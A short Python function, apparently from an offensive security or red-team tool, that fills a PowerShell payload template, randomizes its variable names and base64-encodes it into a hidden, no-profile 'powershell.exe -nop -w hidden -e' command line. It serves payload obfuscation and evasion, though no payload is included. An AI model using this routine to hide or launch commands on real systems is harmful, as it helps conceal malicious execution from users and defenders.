 def encode_payload(template: str, options: dict[str, str], obfuscate_variable: bool = True, encode_base64: bool = True) -> str:
    """
    Encode a PowerShell payload with various options.

    Args:
        template: The PowerShell template
        options: Dictionary of options to replace in the template
        obfuscate_variable: Whether to obfuscate variable names
        encode_base64: Whether to base64 encode the final payload

    Returns:
        The encoded payload
    """
    encoded_payload: str = template

    # Replace template placeholders with actual values
    for key, value in options.items():
        encoded_payload = encoded_payload.replace(f"*{key.upper()}*", str(value))

    # Obfuscate variable names if requested
    if obfuscate_variable:
        variables = find_variables(ps_code=encoded_payload)
        for variable in variables:
            encoded_payload = encoded_payload.replace(variable, f"${get_rand_hex()}")

    # Base64 encode if requested
    if encode_base64:
        # Convert to UTF-16LE (little endian) which is what PowerShell expects
        utf16_bytes = encoded_payload.encode('utf-16le')
        b64_encoded = base64.b64encode(utf16_bytes).decode()
        encoded_payload = f"powershell.exe -nop -w hidden -e {b64_encoded}"

    return encoded_payload